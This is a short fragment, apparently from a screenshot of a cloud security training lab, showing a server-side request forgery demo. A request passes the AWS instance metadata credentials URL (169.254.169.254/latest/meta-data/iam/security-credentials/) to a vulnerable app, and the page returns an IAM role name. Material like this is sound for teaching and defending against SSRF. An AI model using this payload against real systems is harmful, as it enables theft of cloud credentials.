 54.234.179.230/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Welcome to sethsec's SSRF demo.
I am an application. I want to be useful, so I requested: http://169.254.169.254/latest
/meta-data/iam/security-credentials/ for you
cg-ec2-role-ec2_ssrf_cgidodvguk2z68